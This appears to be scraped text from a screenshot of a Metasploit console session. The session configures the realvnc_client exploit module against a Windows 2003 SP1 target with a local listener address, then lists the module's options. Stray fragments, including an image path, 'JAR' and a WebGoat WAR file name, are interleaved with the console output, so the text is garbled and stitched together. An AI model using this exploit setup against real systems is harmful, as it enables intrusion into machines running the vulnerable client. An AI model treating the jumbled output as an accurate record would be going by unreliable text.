 msf exploit(realvnc_client) > set SRVHOST 192.168.1.1
SRVHOST => 192.168.1.1
msf exploit(realvnc_client) > set TARGET 2
TARGET => 2
JAR
msf exploit(realvnc_client) > show options
ZIP webgoat-container-
Module options (exploit/windows/vnc/realvnc_client):
7.0.1.war
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.1.1 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 5900 yes The VNCServer daemon port to listen on
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
Exploit target:
Id Name
-- ----
2 Windows 2003 SP1 English
JAR